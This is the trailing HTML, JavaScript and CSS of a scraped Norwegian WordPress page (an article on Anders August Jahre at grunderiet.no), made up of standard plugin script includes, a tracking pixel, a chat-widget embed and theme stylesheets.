								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=442791649666439&ev=PageView&noscript=1&cd%5Bpost_category%5D=Gr%C3%BCnderstjerne&cd%5Bpage_title%5D=Sandefjords+gr%C3%BCnderstjerne+Anders+August+Jahre&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=245511&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=grunderiet.no%2Fsandefjords-grunderstjerne-anders-august-jahre%2F" alt=""></noscript>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' media='all' />
<link rel='stylesheet' id='elementor-post-247936-css' href='https://grunderiet.no/wp-content/uploads/elementor/css/post-247936.css?ver=1768822181' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://grunderiet.no/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<script src="https://grunderiet.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://grunderiet.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Lukk","currentText":"I dag","monthNames":["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],"monthNamesShort":["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],"nextText":"Neste","prevText":"Forrige","dayNames":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"dayNamesShort":["s\u00f8n","man","tir","ons","tor","fre","l\u00f8r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.27.0" id="mec-typekit-script-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.27.0" id="featherlight-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.27.0" id="mec-select2-script-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.27.0" id="mec-general-calendar-script-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.27.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"dag","days":"dager","hour":"time","hours":"timer","minute":"minutt","minutes":"minutter","second":"sekund","seconds":"sekunder","next":"Neste","prev":"Forrige","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://grunderiet.no/wp-admin/admin-ajax.php","fes_nonce":"b6aed42f5f","fes_thankyou_page_time":"2000","fes_upload_nonce":"29f9ab7f76","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y"};
var mecdata = {"day":"dag","days":"dager","hour":"time","hours":"timer","minute":"minutt","minutes":"minutter","second":"sekund","seconds":"sekunder","next":"Neste","prev":"Forrige","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://grunderiet.no/wp-admin/admin-ajax.php","fes_nonce":"b6aed42f5f","fes_thankyou_page_time":"2000","fes_upload_nonce":"29f9ab7f76","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.27.0" id="mec-frontend-script-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.27.0" id="mec-events-script-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.27.0" id="mec-lity-script-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.27.0" id="mec-colorbrightness-script-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.27.0" id="mec-owl-carousel-script-js"></script>
<script src="https://widget.coreai.no/widget.js" id="coretrek-ai-widget-js"></script>
<script id="coretrek-ai-widget-js-after">
(function (w,d,s,o,f,js,fjs) {
            w['CoreTrekAiWidget']=o;w[o] = w[o] || function () { (w[o].q = w[o].q || []).push(arguments) };
            js = d.createElement(s), fjs = d.getElementsByTagName(s)[0];
            js.id = o; js.src = f; js.async = 1; fjs.parentNode.insertBefore(js, fjs);
        }(window, document, 'script', 'ctw', 'https://widget.coreai.no/widget.js'));
        ctw('start', {
            assistantId: '92a104f0-7d13-43a2-b031-4d0b4271b9ff',
            userToken: (typeof coreAiUserToken === 'undefined' ? '' : coreAiUserToken),
            apiKey: '128|VQ1zsdJWHm4gY06vLl7a5ogdXlWZk4FKY5dZT6Fz78fb28e2'
        });
    
//# sourceURL=coretrek-ai-widget-js-after
</script>
<script src="https://grunderiet.no/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.1" id="hello-theme-frontend-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://grunderiet.no/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/grunderiet.no\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/grunderiet.no\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/grunderiet.no\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c24cec3dd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"hello_header_menu_layout":"dropdown","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_footer_logo_type":"logo"},"post":{"id":245511,"title":"Sandefjords%20gr%C3%BCnderstjerne%20Anders%20August%20Jahre%20-%20Gr%C3%BCnderiet","excerpt":"","featuredImage":"https:\/\/grunderiet.no\/wp-content\/uploads\/2022\/06\/Anders-August-Jahre-1400x788.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://grunderiet.no/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://grunderiet.no/wp-admin/admin-ajax.php","nonce":"87abb8f455","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e0e44a02e6","eael_register_nonce":"5db2921647","eael_lostpassword_nonce":"9810caaae5","eael_resetpassword_nonce":"c57979ad7f"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://grunderiet.no/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://grunderiet.no/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://grunderiet.no/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/grunderiet.no\/wp-admin\/admin-ajax.php","nonce":"93d16955d8","urls":{"assets":"https:\/\/grunderiet.no\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/grunderiet.no\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"nb_NO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/grunderiet.no\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://grunderiet.no/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://kit.fontawesome.com/6f44cd56d8.js?ver=3.32.3" id="font-awesome-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://grunderiet.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://grunderiet.no/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 19. January 2026 13:11 (Europe/Oslo UTC:1) -->


--- FILE ---
content_type: text/css
request_url: https://grunderiet.no/wp-content/themes/grunderiet-theme/style.css?ver=1.4.5
body_size: 295
content:
/**
Theme Name: Gründeriet Theme
Author: Wera AS
Author URI: https://wera.no/
Description: It's absolutely crucial NOT to deactivate this child theme at any point. The child theme contains vital CSS and PHP modifications that are essential to the correct operation of your site. If it is disabled, these changes will be lost, which could lead to severe functionality issues, possibly making your site non-operational. Therefore, for the stability and continuous performance of your website, maintain this child theme enabled at all times.
Version: 1.4.6
Template: hello-elementor
*/

.tag-links {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://grunderiet.no/wp-content/uploads/elementor/css/post-246590.css?ver=1768822179
body_size: 820
content:
.elementor-kit-246590{--e-global-color-primary:#272C2E;--e-global-color-secondary:#54595F;--e-global-color-text:#272C2E;--e-global-color-accent:#7EA7AD;--e-global-color-fdaa2cf:#7FA8AD;--e-global-color-8c80d27:#DFEAEC;--e-global-color-8babe54:#304B4F;--e-global-color-363a8f9:#0B5CA1;--e-global-color-61e2826:#DFCAA2;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-primary );font-family:"Raleway", Sans-serif;}.elementor-kit-246590 button,.elementor-kit-246590 input[type="button"],.elementor-kit-246590 input[type="submit"],.elementor-kit-246590 .elementor-button{background-color:#27555C;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1.4px;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:30px 30px 30px 30px;}.elementor-kit-246590 e-page-transition{background-color:#FFBC7D;}.elementor-kit-246590 p{margin-block-end:16px;}.elementor-kit-246590 a{color:var( --e-global-color-primary );}.elementor-kit-246590 a:hover{color:var( --e-global-color-text );}.elementor-kit-246590 h1{color:var( --e-global-color-secondary );font-family:"Raleway", Sans-serif;font-size:36px;line-height:52px;}.elementor-kit-246590 h2{font-family:"Raleway", Sans-serif;}.elementor-kit-246590 h3{font-family:"Raleway", Sans-serif;}.elementor-kit-246590 h4{font-family:"Rubik", Sans-serif;}.elementor-kit-246590 h5{font-family:"Raleway", Sans-serif;}.elementor-kit-246590 h6{font-family:"Raleway", Sans-serif;}.elementor-kit-246590 button:hover,.elementor-kit-246590 button:focus,.elementor-kit-246590 input[type="button"]:hover,.elementor-kit-246590 input[type="button"]:focus,.elementor-kit-246590 input[type="submit"]:hover,.elementor-kit-246590 input[type="submit"]:focus,.elementor-kit-246590 .elementor-button:hover,.elementor-kit-246590 .elementor-button:focus{color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:85px;padding-inline-start:85px;}.site-header .site-branding .site-logo img{width:282px;max-width:282px;}.site-header .site-description{font-family:"Rubik", Sans-serif;font-size:12px;}.site-header .site-navigation ul.menu li a{color:#000000;}.site-header .site-navigation .menu li{font-family:"Rubik", Sans-serif;font-size:12px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */#menu-item-240785 > a:after,
#menu-item-244950 > a:after,
#menu-item-240800 > a:after {
    content: "+";
    font-size: 1.5em;
    vertical-align: middle;
    color: inherit; 
    background-color: rgba(0, 0, 0, 0.05);
    padding: 0.1em 0.5em;
    border-radius: 8px;
    margin-left:15px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://grunderiet.no/wp-content/uploads/elementor/css/post-248165.css?ver=1768822180
body_size: 494
content:
.elementor-248165 .elementor-element.elementor-element-d2305f8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-248165 .elementor-element.elementor-element-d2305f8{padding:0rem 5rem 0rem 5rem;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-248165 